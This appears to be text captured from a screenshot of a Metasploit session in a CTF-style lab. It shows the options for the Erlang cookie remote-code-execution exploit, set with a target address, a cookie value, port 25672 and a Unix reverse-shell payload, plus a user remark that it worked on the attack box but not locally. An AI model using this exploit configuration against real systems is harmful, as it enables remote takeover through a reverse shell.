 msf6 exploit(multi/misc/erlang_cookie_rce) > options
Module options (exploit/multi/misc/erlang_cookie_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
COOKIE yTuxcCpDLUVtf9cJ yes Erlang cookie to login with
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.224.78 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 25672 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
worked in attack box but not in my local machine
Exploit target:
Id Name
-- ----
0 Unix
View the full module info with the info, or info -d command.